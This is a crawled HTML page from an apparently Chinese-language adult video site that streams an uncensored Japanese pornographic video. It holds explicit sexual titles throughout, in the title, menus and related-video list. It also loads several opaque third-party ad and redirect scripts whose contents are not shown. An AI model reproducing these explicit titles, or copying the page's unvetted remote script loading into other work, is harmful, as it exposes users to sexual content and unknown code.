

--- FILE ---
content_type: text/html
request_url: http://kk986.com/play/index520-0-0.html
body_size: 4129
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=520;var seaplaylink="/play/index520-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            HNDB259ホンナカベスト馬乗りロデオ騎乗位49本番240分42名膣絞り中出しカーニバル
        </title>
        <meta name="keywords" content="HNDB259ホンナカベスト馬乗りロデオ騎乗位49本番240分42名膣絞り中出しカーニバル" />
        <meta name="description" content="HNDB259ホンナカベスト馬乗りロデオ騎乗位49本番240分42名膣絞り中出しカーニバル" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;HNDB259ホンナカベスト馬乗りロデオ騎乗位49本番240分42名膣絞り中出しカーニバル
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250717/PPaN3JVC/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250717/PPaN3JVC/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250717/PPaN3JVC/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index12995-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250930-1/84c534976fe8b7308bdc0c1c3214cc9e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我老婆对邻居的大肉棒无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23400-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251202-1/76897d420ab0282766fbc1d179105648.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                T38_014 T38..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24616-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251209-1/385ae704fbd1d0c8d9898e08086a0309.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                让自称是蕾丝边高潮的谎..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22704-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251128-1/7864f744a935619d36771e8a52e633b5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                这女人、有够淫荡。〜青..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1278-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250724-1/7dbbf9276ea726d41b316cb83c8f6c8c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10musume 02..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13544-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251004-1/79a221b94c24d7690a703abb1eedd873.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                绝灭的至宝道具！绝品神..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19392-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c94d837527a8376b3d388f1e36b7d128.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                同学会NTR ～与最烂..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8884-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250906-1/a5494546111db0ff23e275010977508b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【无码】制服时代 ～学..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24151-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/c549586a5789a8a42d821d69056b31d1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1pondo 0508..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10262-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250914-1/8a672ca4921d7b005c11197a61a0df0d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                FREE JAV BT..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25276-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/d59a332242afede7bae2954d58279c97.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                魔镜套装CA版：穿上它..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13126-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251001-1/b6a6f0b2b50221c1d09d97b025fc9d03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                天然成分的尺爱丽丝果汁..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4518c81104e4115b8e74bf311bd91b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>